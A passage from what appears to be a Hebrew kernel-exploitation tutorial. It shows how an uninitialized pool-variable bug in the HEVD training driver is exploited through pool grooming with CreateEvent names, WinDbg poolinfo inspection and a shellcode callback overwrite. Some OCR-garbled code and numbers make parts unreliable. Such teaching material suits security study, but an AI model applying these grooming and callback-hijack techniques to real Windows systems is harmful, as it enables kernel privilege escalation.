

ניתן גם לראות שה-ENTRY\_LIST \_נמצא בדיוק לאחר ה-HEADER\_POOL( \_הכתובת אליה מצביע Flink.ENTRY\_LIST \_היא בדיוק 8 בתים מראש ה-chunk).

שני מונחים חדשים שמוצגים בתרשים המתאר את אלגוריתם שחרור ה-chunk-ים שעוד לא הצגנו הם "Frees Delayed "ו-"Frees Deferred". לא נתעמק בהן, אלא רק נציין שעל מנת ליעל את ניהול ה-chunk- ים, ניתן להרים דגל )בשם Frees Delayed )אשר יגרום ל-Manager Pool לא לשחרר ישירות chunk-ים, אלא לשמור אותם ברשימה שיכולה להכיל עד 20x0 איברים, ורק כאשר היא מתמלאת ה-Manager Pool ישחרר את ה-chunk-ים. הרשימה הזו נקראת PendingFrees, והיא מוגדרת ב-DESCRIPTOR\_POOL\_ )בתרשים קוראים להFrees Deferred).



על בסיס הרקע התיאורטי הזה, ניגש לפונקציה הפגיעה. תחילה, נבחן את ה-pseudocode שלה. נתחיל בחתימה של הפונקציה:

> stdcall TriggerUninitializedHeapUariable(void \*UserBuffer)  $1$ int

הפונקציה מקבלת מבציע ל-UserBuffer. זהו הבאפר שאנו מספקים כבאפר קלט בקריאה ל- DeviceIoControl. הפעולה המעניינת הבאה שמתבצעת היא בקשת chunk ב-PagedPool, כאשר הגודל המבוקש הוא 0xF0 והתג הוא "Hack":

```
UninitializedHeapVariable = (_UNINITIALIZED_HEAP_VARIABLE *)ExAllocatePoolWithTag(PagedPool, 0xF0u, 'kcaH');
  ( UninitializedHeapVariable )
```
אל ה-chunk שהוקצה מתייחסים כאל VARIABLE\_HEAP\_UNINITIALIZED\_. המבנה מוגדר ב-IDA כך:



ניתן לראות שבמבנה קיים שדה בשם Callback, ולכן הוא פוטנציאלית מעניין אותנו - אם נוכל להשתלט על ערכו ולגרום לקריאה ל-Callback, נוכל להשתלט על הריצה ב-Mode-Kernel.

לאחר בדיקה ש-ExAllocatePoolWithTag החזיר chunk, מודפסים כמה הודעות דיבוג ולאחר מכן הערך המאוחסן בבאפר של המשתמש מושווה אל מול ערך הקסם 0B0B0xBAD.0 במידה והוא שווה לו, מאתחלים את המשתנה שהוקצה ב-Pool:

```
( userBufferValue == 0xBAD0B0B0 )
\texttt{Uninitialized} \texttt{HeapVariable-}\texttt{Value = 0} \texttt{xBAD0B0B6}; \\on:nicroamics.micropygramics="0xamics", etc.microseters.com/settlengthanitializedHeapVariableObjectCallback;<br>memset(UninitializedHeapVariable->Bulhack = (void (_stdcall *)())UninitializedHeapVariableObjectCallback;<br>Uniniti
```
התנאי הזה מסמל את תרחיש הריצה התקין, בו המשתנה מאותחל. לאחר מכן, מתבצעת שוב בדיקה שהקצאת ה-chunk הצליחה, וקוראים ל-Callback של המשתנה:



וכאן נמצאת החולשה - קיים תרחיש בו המשתנה לא מאותחל, אך עדיין נמצא בשימוש. חולשות כאלו נקראות חולשות משתנה לא מאותחל )Variable Uninitialized). ספציפית, מדובר בחולשת משתנה לא מאותחל ב-Pool (ולא ב-Heap, כפי שמצוין פעמים רבות בקוד הדרייבר). ברור שבמידה ונצליח לנצל את החולשה הזו על מנת להשתלט על הערך של Callback>-UninitializedHeapVariable, נוכל להריץ את ה shellcode שלנו, ואפילו לא נצטרך להסתבך עם חזרה לתקינות בסופו, מכיוון שאנו נקרא באופן תקין וכל שיהיה עלינו לעשות הוא לחזור בסוף ה-shellcode.



באופן כללי, הרעיון העומד מאחורי ניצול חולשות משתנה לא מאותחל הוא כזה: לאחר שמצאנו תרחיש בו משתמשים במשתנה שלא אותחל, ננסה למצוא דרך לגרום לערך שאנו רוצים להיות ממוקם במקום בו עתיד להיות מוגדר המשתנה )במחסנית או ב-Pool), ואז בעת השימוש במשתנה, יתבצע שימוש בערכים שאנו בחרנו. הדבר אפשרי בהקצאות Pool מכיוון שה-chunk לא מאופס בעת שחרורו/הקצאתו כברירת מחדל, כך שמידע שהושם בו לפני ששוחרר עדיין יהיה קיים בו לאחר שיוקצה לשימוש חדש.

הגודל המבוקש בקריאה ל-ExAllocatePoolWithTag הוא 0xF,0 כלומר ה-size block של ה-chunk הוא F1x0( 3) >> xF0 + 0xF0)(. כזכור, כאשר מבקשים chunk שה-size block שלו לא גדול מ20-x,0 מתבצע חיפוש ב-Lookaside המתאים לסוג ה-Pool ול-size block, ב-Block Control Processor של המעבד המריץ את התהליך. אם ימצא chunk מתאים ב-Lookaside, הוא יוחזר למבקש ויהפוך מ-chunk חופשי ל chunk בשימוש. מכאן, שאם נצליח למלא את [E1x0[PPPagedLookasideList( 1 - F1x0 )ב-chunk-ים חופשיים ששלטנו בהם ובתוכנם, נוכל לשלוט ב-UninitializedHeapVariable כל עוד הוא לא יאותחל. מכיוון שהשדה Callback נמצא בהיסט של 4 בתים מתחילת המבנה VARIABLE\_HEAP\_UNINITIALIZED\_, אם נוודא שכל ה-chunk-ים יראו בצורה הבאה לפני השחרור:



אז לאחר שחרורם והתווספותם ל-Lookaside, ירשם ENTRY\_LIST\_SINGLE \_לתחילת ה-chunk ה-chunk- ים יראו כך:



ה-Callback הפיקטיבי שלנו לא נדרס, וזאת בזכות העבודה שהגודל של ENTRY\_LIST\_SINGLE \_הוא 4 בתים, כך שהמידע שקיים החל מהבית הרביעי ב-chunk נשמר. אם ה-chunk היה מתווסף ל-ListHeads, היה מתווסף ENTRY\_LIST \_בתחילתו, שהיה דורס את ה-Callback( מכיוון שהגודל של ENTRY\_LIST \_הוא 8 בתים). פרט המידע האחרון חשוב לנו מאוד - השימוש ב-Lookaside הוא לא מתוך נוחות או אילוץ של מערכת ההפעלה: כזכור, ב2- הדקות הראשונות לאחר עלייתה, ה-Lookaside לא מאותחל. השימוש ב- Lookaside נעשה מתוך **הכרח** שלנו לשלוט בארבעת הבתים השניים ב-UninitializedHeapVariable, לכן כשנרשום את ה-exploit שלנו נוודא שה-Lookaside עלה ורק לאחר מכן ננצל את החולשה.



אז יפה, יש לנו רעיון לניצול החולשה. מה שנותר הוא להבין כיצד ניתן לרשום מידע שרירותי ל- Paged Pool, בגודל שאנו רוצים )0xF0 בתים(. זוכרים את חברינו, CreateEvent ?כזכור, האובייקט שמייצג את ה-Event עצמו מוגדר ב-Pool Paged-Non, עובדה שעזרה לנו לניצול ה-Overflow Pool שעסקנו בו בסעיף הקודם. אבל אם נבחן שוב את חתימת הפונקציה, נבחין בארגומנט מעניין נוסף:



הארגומנט lpName הוא מצביע למחרוזת. המחרוזת לא נשמרת ב-Event עצמו, אלא מיוצגת בעזרת הקצאה אחרת שהתג שלה הוא ObNm( Name Object), והיא מוקצית ב-Pool Paged !כמו כן, מכיוון שיש לנו שליטה מוחלטת ב-lpName, יש לנו שליטה מוחלטת על גודל ה-chunk שיוקצה ועל תוכנו )התוכן יהיה העתק של המחרוזת שלנו(. לכן, אם נשתמש במחרוזת שאורכה הוא 0xF0 בתים, וארבעת הבתים השניים שלה הם הכתובת של ה-shellcode שלנו, מה שיקרה ברמת ה-Manager Pool יהיה הקצאה של chunk שה-size block שלו הוא F1x0 ב-Pool Paged, שתוכנו לחלוטין לשליטתנו, וארבעה בתים אחרי תחילתו תופיע הכתובת של ה-shellcode שלנו. לאחר שחרור ההקצאה, במידה ו- [E1x0[PPPagedLookasideList לא מלא, ה-chunk הרלוונטי יתווסף אליו ויראה בדיוק כפי שאנו רוצים.

על מנת שהדרייבר יקבל את ה-chunk שאנו יצרנו כאשר יבקש זיכרון ב-Pool Paged, על ה-chunk שלנו להיות בראש ה-LookasideList הרלוונטי. אבל, מכיוון שאנו לא שולטים במידע שקיים ב-Lookaside לפני תחילת יצירת הקצאות ה-ObNm שלנו, עלינו קודם כל לוודא שה-Lookaside התרוקן. על מנת לרוקן את ה-Lookaside, ניצור 100x0 chunk-ים כאלו, וכך "נסחט" את כל ה-chunk-ים הקיימים ב-Lookaside. לאחר מכן, נשחרר במהירות ה-chunk-ים, על מנת שיופיעו בראש ה-Lookaside ולא יתבצע שחרור אחר של chunk בעל אותו size block. כך, כאשר הדרייבר יבקש זיכרון ב-Pool Paged, הוא יקבל את אחד ה chunk-ים שיצרנו. לתהליך שתיארנו קוראים, כפי שציינו בעבר, Grooming Pool.

לצורך הדגמה, נחליט שאנו מעוניינים שהערך של Callback יהיה 41414141x.0 לכן, השם שנעניק ל- Event יהיה:

event\_name = "\x42" \* 0x04 + "\x41\x41\x41\x41" + "\x43" \* 0xE3 + str(index+1).ljust(0x04, '\x44') + '\x00'

כאשר ארבעת הבתים האחרונים )לפני ה-terminator-null )מטרתם להעניק שם ייחודי ל-Event, אחרת הקריאה ל-CreateEvent תכשל.

עבור כל Event שנייצר, בעל שם בפורמט שציינו, יווצר chunk ב-Pool Paged תחת התג ObNm, שה size block שלו הוא 8xF.0 בעת הקריאה ל-CloseHandle עם ה-handle ל-Event, גם ה-chunk שמחזיק את שמו ישוחרר, ויכנס ל-Lookaside המתאים לו, ספציפית ל-[E1x0[PPPagedLookasideList. נרשום


תכנית שיוצרת 100x0 Event-ים כאלו, ולאחר מכן משחררת אותם ושולחת בקשת IOCTL לדרייבר עם קוד ה-IOCTL שיגרום לקריאה ל-TriggerUninitializedHeapVariable!HEVD, ונבחן את ה-Lookaside הרלוונטי לאורך פעולת התכנית.

על מנת לבחון את ה-Pool בצורה נוחה יותר, ניעזר בתוסף ל-WinDbg בשם poolinfo. התוסף נכתב על ידי fishstiqz וניתן להעתיק אותו מ-GitHub. בספריה ב-GitHub קיימים הן קבצי מקור והן קבצי dll מוכנים מראש. על מנת להוסיף תוסף ל-WinDbg, נצטרך להעתיק את ה-dll המתאים )במקרה הזה, את ה-dll בארכיטקטורת בארכיטקטורת 32 ביט( למיקום בו WinDbg יודע למצוא תוספים. הפקודה "**extpath.**" תציג את הנתיבים בהם WinDbg מחפש תוספים. באופן כללי, WinDbg ידע למצוא תוספים הנמצאים בכל אחד מהנתיבים שמוגדרים במשתנה הסביבה %PATH.% ניתן לטעון גם את התוסף בעזרת נתיב מדויק. טעינת תוספים נעשית באמצעות שימוש בפקודה "**<path <load.**". לאחר טעינת התוסף, נריץ את הפקודה "poolinfo "!על מנת לוודא שהוא נטען בהצלחה. הפלט אמור להיות דומה לפלט הבא:



ישנן מספר פקודות שהתוסף poolinfo מייצא לנו. ראשית, ניתן לצפות ברשימה של כל ה-Pools במערכת בעזרת הרצת **poollist!**. אם נוסיף את הדגל l- לפקודה, יוצגו לנו גם כל ה-Lookasideים של ה-Pools:



הפקודה הזו שימושית מאוד ותחסוך לנו את מציאת ה-Lookaside על פי ה-KPRCB \_שנמצא ב-fs. לחיצה על אחד הקישורים תציג מידע מפורט יותר על כל אחד מה-Descriptors Lookaside/Descriptors Pool.

פקודה נוספת היא **poolinfo!**, והיא תציג לנו מידע על ה-Lookaside/Pool שאת הכתובת שלו נספק כארגומנט. הפקודה poolinfo !יודעת לפרסר בצורה נוחה מאוד את המבנים שקיימים ב- Pool Lookaside/Descriptor, ומפשטת מאוד את העבודה מולם. לדוגמה, אם נרצה לראות את ה-ListHeads



!poolinfo-ל מורה -f כאשר ,!"poolinfo -f 82b727c0" נריץ ,מפורסר באופן Non-Paged Pool-ה של להציג מידע אודות ה-ListHeads, והכתובת שסיפקנו היא הכתובת של ה-Descriptor Pool של ה--Non Pool Paged שמצאנו בעזרת poollist!. אם נרצה לראות מידע אודות ListHead ספציפי, נוסיף את הדגל - <size=<b, כאשר size הוא הגודל בבתים של ההקצאות שאמורות להימצא תחת ה-ListHead. להלן דוגמה :Non-Paged Pool-ה של ListHeads[0x1D] לבחינת



כאמור, poolinfo !יודע להציג מידע גם על ה-Lookasideים, באופן דומה. על מנת לבחון את :נריץ ,PPPagedLookasideList[0x6]

kd> !poolinfo -l -t Paged -b=038 82b67d40<br>Lookaside[06]: size=038, 82b67ef0 9f442c10: size:038 prev:030 index:04 type:05 tag:SeUs<br>a0827000: size:038 prev:000 index:02 type:05 tag:CMVa

כאשר "Paged t- "מציין ל-poolinfo את סוג ה-Lookaside.

ניעזר ב-poolinfo ונבחן את ה-Lookaside הרלוונטי אותו אנו מעוניינים לאכלס: [E1x0[PPPagedLookasideList. להלן מצב ה-Lookaside לפני יצירת ה-Event-ים:

 $kds$  !poolinfo -s -l -t Paged 82b67d40 -b=0xF8 Lookaside[1E]: size=0F8, 82b685b0 9f5f9000: size: 0F8 prev: 000 index: 03 type: 05 tag: NtFA

ניתן לראות שה-Lookaside מכיל chunk אחד. כאשר ניצור את ה-Event-ים, ל-ObNm המקושר ל-Event הראשון יוקצה ה-chunk הזה, כך שאין לנו מה לדאוג.



לאחר שחרור ה-Event-ים, ה-Lookaside יראה כך:



נדגום את ה-ObNm העליון ונראה שהוא אכן מכיל את המידע שרצינו, כאשר 4 בתים אחרי סיום ה- :0x41414141 \_ קיימת הכתובת 0x41414141

> kd> dd 8a65f6e0+8 L4 8a65f6e8 a09bdb78 41414141 43434343 43434343

מעולה . כזכור, ארבעת הבתים הראשונים ב-chunk הם ה-ENTRY\_LIST\_SINGLE \_שמכיל את הכתובת של ה-chunk הבא ב-Lookaside. נמקם נקודת עצירה ב-TriggerUninitializedHeapVariable, ונבחן את הערך של eax אחרי הקריאה ל-ExAllocatePoolWithTag:

lkd> |HEVD!TriggerUninitializedHeapVariable+0x31: 93804d9b Ff1514208093 dword ptr [HEVD!\_imp\_\_ExAllocatePo call. ∥kd> HEVD!TriggerUninitializedHeapVariable+0x37: 93804da1 8945e4| dword ptr [ebp-1Ch], eax mov ⊪kd> r eax leax=8a65f6e8 kd> dd eax L3 8a65f6e8 00000000 41414141 43434343

כפי שניתן לראות, לדרייבר הוקצה ה-chunk הראשון מה-Lookaside. בעת ההקצאה, הוסר ה- ENTRY\_LIST\_SINGLE\_, אך כל שאר ההקצאה נותרה זהה, כפי שניתן לראות מתוצאות הרצת eax dd" "13. נמשיך עד לנקודה בה קוראים ל-Callback. הפקודה הרלוונטית היא "[4+call dword ptr [eax". נעקוב אל תוך הקריאה:



מגניב . אם נכניס את הפקודה "g", המערכת לא תקרוס מכיוון שהפונקציה עטופה ב-except-try.

לכאורה, כל שעלינו לעשות הוא להחליף את 41414141 בכתובת של ה-shellcode שלנו, אבל כמובן שזה יהיה פשוט מדי.

כזכור, התוכן שנכתב אל תוך ה-chunk הוא השם שהענקנו ל-Event. השם הוא מחרוזת שסופה מוגדר באמצעות terminator-null. מכיוון שהכתובת של ה-Callback אליו יקפוץ הדרייבר מוגדרת יחסית בתחילת ההקצאה, לא אפשרי שהיא תכיל bytes-null. לכן, נשתמש בפונקציה האהובה עלינו



NtAllocateVirtualMemory על מנת לבקש להקצות זיכרון בכתובת שלא מכילה bytes-null, ואליה נרשום את ה-shellcode שלנו. כזכור, אין צורך בהתאוששות מיוחדת בסוף ה-shellcode, נוכל להסתפק ב-ret.

נריץ שוב את התכנית, ולאחר שה-shellcode ירוץ:



ניצול החולשה בסעיף הזה הייתה מאוד לא טריוויאלית, אבל למדנו הרבה על ה-Pool ועכשיו אנחנו חזקים יותר .



#### **Uninitialized Stack Variable**

הדיון שלנו בניצול משתנים לא מאותחלים ממשיך, והפעם נדון ב- TriggerUninitializedStackVariable!HEVD. קוד ה-IOCTL שגורם לקריאה של הפונקציה הוא F22202x.0 להלן ה-pseudocode ש-IDA יצרה עבור הפונקציה, במלואו:

